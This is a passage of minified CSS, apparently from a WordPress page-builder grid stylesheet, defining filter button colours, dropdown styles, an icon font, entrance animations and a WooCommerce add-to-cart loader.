c_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item{background-color:#fad398}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item{background-color:#86baea}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item{background-color:#87c456}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item{background-color:#f7817d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item{background-color:#fab698}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item{background-color:#cb9fcd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item{background-color:#e6e6e6}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item{margin:0;border:1px solid transparent;border-collapse:collapse;padding:3px 7px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span{color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2){border-left:none;margin-left:1px;border-top:none;margin-top:1px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{font-size:12px;padding:1px 5px}.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item{font-size:13px;padding:2px 7px}.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size:100%;padding:2px 10px}.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item{font-size:18px;padding:4px 10px}.vc_grid-filter-dropdown,.vc_grid-filter-select{font-size:12px;margin-bottom:20px}.vc_grid-filter-dropdown.vc_grid-filter-center,.vc_grid-filter-select.vc_grid-filter-center{text-align:center}.vc_grid-filter-dropdown.vc_grid-filter-right,.vc_grid-filter-select.vc_grid-filter-right{text-align:right}.vc_grid-filter-dropdown.vc_grid-filter-left,.vc_grid-filter-select.vc_grid-filter-left{text-align:left}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{outline:0;display:inline-block}@media (min-width:768px){.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon{color:#5472d2}.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon{color:#00c1cf}.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon{color:#fe6c61}.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon{color:#8d6dc4}.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon{color:#4cadc9}.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon{color:#cec2ab}.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon{color:#50485b}.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon{color:#75d69c}.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon{color:#2a2a2a}.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon{color:#ebebeb}.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon{color:#f7be68}.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon{color:#5aa1e3}.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon{color:#6dab3c}.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon{color:#f4524d}.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon{color:#f79468}.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon{color:#b97ebb}.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon{color:#fff}.vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-filter-select .vc_grid-styled-select{border:1px solid #ccc;display:inline-block;height:30px;overflow:hidden;padding-right:5px;text-align:left;width:auto;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{font-size:17px;display:inline;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{background:none;border:0;border-radius:0;height:30px;line-height:1;margin-right:-50px;padding:5px;position:relative;font-size:12px;z-index:0;cursor:pointer;max-width:inherit!important}}@media (max-width:768px){.vc_responsive .vc_grid-filter-select{display:block}.vc_responsive .vc_grid-filter{display:none!important}}.owl-carousel .owl-item .vc_grid-item{-webkit-transform:translate3D(0,0,0);-ms-transform:translate3D(0,0,0);transform:translate3D(0,0,0)}.owl-carousel .owl-animated-out{z-index:0}.owl-carousel .owl-animated-in{z-index:1}@font-face{font-family:vc_grid_v1;src:url(../fonts/vc_grid/vc_grid_v1.eot?-9hbgac);src:url(../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac)format('embedded-opentype'),url(../fonts/vc_grid/vc_grid_v1.woff?-9hbgac)format('woff'),url(../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac)format('truetype'),url(../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1)format('svg');font-weight:400;font-style:normal}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_arrow-icon-minus:before{content:"\e61c"}.vc_arrow-icon-plus:before{content:"\e61d"}.vc_arrow-icon-arrow_down:before{content:"\e61e"}.vc_arrow-icon-arrow_up:before{content:"\e61f"}.vc_arrow-icon-arrow_01_left:before{content:"\e600"}.vc_arrow-icon-arrow_01_right:before{content:"\e601"}.vc_arrow-icon-arrow_02_left:before{content:"\e602"}.vc_arrow-icon-arrow_02_right:before{content:"\e603"}.vc_arrow-icon-arrow_03_left:before{content:"\e604"}.vc_arrow-icon-arrow_03_right:before{content:"\e605"}.vc_arrow-icon-arrow_04_left:before{content:"\e606"}.vc_arrow-icon-arrow_04_right:before{content:"\e607"}.vc_arrow-icon-arrow_05_left:before{content:"\e608"}.vc_arrow-icon-arrow_05_right:before{content:"\e609"}.vc_arrow-icon-arrow_06_left:before{content:"\e60a"}.vc_arrow-icon-arrow_06_right:before{content:"\e60b"}.vc_arrow-icon-arrow_07_left:before{content:"\e60c"}.vc_arrow-icon-arrow_07_right:before{content:"\e60d"}.vc_arrow-icon-arrow_08_left:before{content:"\e60e"}.vc_arrow-icon-arrow_08_right:before{content:"\e60f"}.vc_arrow-icon-arrow_09_left:before{content:"\e610"}.vc_arrow-icon-arrow_09_right:before{content:"\e611"}.vc_arrow-icon-arrow_10_left:before{content:"\e612"}.vc_arrow-icon-arrow_10_right:before{content:"\e613"}.vc_arrow-icon-arrow_11_left:before{content:"\e614"}.vc_arrow-icon-arrow_11_right:before{content:"\e615"}.vc_arrow-icon-arrow_12_left:before{content:"\e616"}.vc_arrow-icon-arrow_12_right:before{content:"\e617"}.vc_arrow-icon-navicon:before{content:"\f0c9"}.wpb_animate_when_almost_visible{opacity:0;filter:alpha(opacity=0)}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ttb .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_btt .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ltr .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_rtl .7s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_appear .7s 1 cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);-ms-transform:translate(0,-10%);-o-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%);transform:translate(0,10%);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);-ms-transform:translate(-10%,0);-o-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-moz-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-o-transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);-ms-transform:translate(10%,0);-o-transform:translate(10%,0);transform:translate(10%,0);opacity:0;filter:alpha(opacity=0)}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-moz-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-o-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_appear{0%{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone{opacity:0!important;filter:alpha(opacity=0)!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position:absolute;right:0;top:50%;margin-top:-50px;left:0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{border-radius:50%;width:12px;height:12px;-webkit-animation:vc_woo-add-cart-load 1.8s infinite ease-in-out;animation:vc_woo-add-cart-load 1.8s infinite ease-in-out}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:'';position:absolute;top:0}@-webkit-keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-item-mini .added_to_cart.wc-forward{display:none}